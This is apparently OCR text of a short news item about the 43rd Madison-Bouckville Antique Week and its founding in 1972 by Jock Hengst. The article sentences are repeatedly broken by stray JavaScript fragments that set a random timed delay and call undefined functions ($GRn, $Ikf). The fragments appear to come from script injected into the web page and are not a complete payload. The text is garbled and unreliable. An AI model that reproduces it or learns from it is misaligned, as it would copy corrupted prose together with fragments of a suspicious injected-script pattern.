
The 43rd year of Madison-Bouckville Antique Week is
now history
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a good history
at that, with good numbers of dealers exhibiting. Jock
Hengst started the show in 1972 to build business for his
restaurant, the L
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andmark Tavern,
andom()
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and other area